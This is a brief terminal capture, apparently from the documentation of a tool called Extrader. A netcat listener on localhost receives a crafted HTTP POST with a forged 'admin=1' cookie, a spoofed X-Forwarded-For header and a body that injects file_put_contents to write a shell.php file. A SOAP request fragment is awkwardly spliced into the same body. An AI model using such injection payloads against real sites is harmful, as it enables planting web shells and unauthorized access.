 Extrader ~ ❯❯❯ nc -lvp 5555
listening on [any] 5555 ...
connect to [127.0.0.1] from Extrader [127.0.0.1] 52127
POST /demo.php HTTP/1.1
Host: 127.0.0.1:5555
Connection: Keep-Alive
User-Agent: extrader
Content-Type:application/x-www-form-urlencoded
X-Forwarded-For:127.0.0.1
Cookie:admin=1
Content-Length:55

1=file_put_contents("shell.php", "<?php phpinfo();?>");
Content-Type: text/xml; charset=utf-8
SOAPAction: "xxx#no_func"
Content-Length: 370

<?xml version="1.0" encoding="UTF-8"?>
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:ns1="xxx" xmlns:xsd="http://www.w3.o
rg/2001/XMLSchema" xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" SOAP-ENV:encodingStyle="http://schemas.xml
soap.org/soap/encoding/"><SOAP-ENV:Body><ns1:no_func/></SOAP-ENV:Body></SOAP-ENV:Envelope>